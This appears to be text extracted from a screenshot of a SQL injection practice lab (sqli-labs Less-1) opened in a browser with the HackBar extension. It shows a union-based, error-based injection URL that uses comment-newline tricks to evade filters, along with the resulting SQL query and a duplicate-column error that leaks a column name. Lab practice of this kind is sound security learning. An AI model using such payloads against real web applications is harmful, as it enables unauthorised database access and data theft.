 Less-1 **Error Based- String**
不安全 | 172.16.1.157/sql/Less-1/?id=-1%27%20union%20%23a%0aSELECT%201,2,(select%20*%20from%20%23a%0a(select%20*%20from%20%23a...
安全论坛 大牛博客 在线工具 CTF工具 漏洞搜集 开发文档 待研究 工作 Google Google 翻译 GitHub 其他书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union #a SELECT 1,2,(select * from #a (select * from #a emails a join emails b using(id)) c) -- ' LIMIT 0,1
Duplicate column name 'email_id'
SQLI DUMB SERIES-1
HackBar Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING THEME
URL
http://172.16.1.157/sql/Less-1/?id=-1' union %23a%0aSELECT 1,2,(select * from %23a%0a(select * from %23a%0aemails a join emails b using(id)) c) -- +
Enable POST ADD HEADER